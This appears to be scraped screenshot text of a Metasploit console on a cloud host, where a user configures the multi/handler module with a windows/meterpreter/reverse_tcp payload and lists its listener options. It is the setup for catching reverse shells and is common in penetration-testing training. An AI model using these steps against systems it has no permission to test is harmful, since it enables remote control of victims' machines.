 6. 3.19.142.229 (ec2-user)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
________________________________________________________________   ,&$$$$$$'_____
ll&&$$$$'
.;;lll&&&&'
...;;lllll&'
......;;;llll;;;....
` ......;;;;... .  .
=[ metasploit v6.0.4-dev- ]
+ -- --=[ 2057 exploits - 1117 auxiliary - 346 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it with setg RHOSTS x.x.x
.x
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) >
ENG 07:33 AM